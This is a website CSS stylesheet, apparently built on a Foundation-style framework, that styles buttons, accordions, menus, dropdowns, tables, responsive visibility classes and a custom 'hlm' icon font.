.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #cab044; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #cab044; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fff; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fff; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fff; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 2.25em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #cab044; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #000; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #cab044; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #a89130; color: #fff; }

.button-group.secondary .button { background-color: #777; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 5px; position: relative; color: #000; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f7f3e3; }

.callout.secondary { background-color: #ebebeb; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #cab044; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #cab044; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #cab044, 0 14px 0 #cab044; box-shadow: 0 7px 0 #cab044, 0 14px 0 #cab044; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #000; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fff; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #cab044; color: #fff; }

.label.secondary { background: #777; color: #fff; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #000; }

tfoot { background: #f2f2f2; color: #000; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(202, 176, 68, 0.5); box-shadow: 0 0 6px 1px rgba(202, 176, 68, 0.5); }

.title-bar { background: #000; color: #fff; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

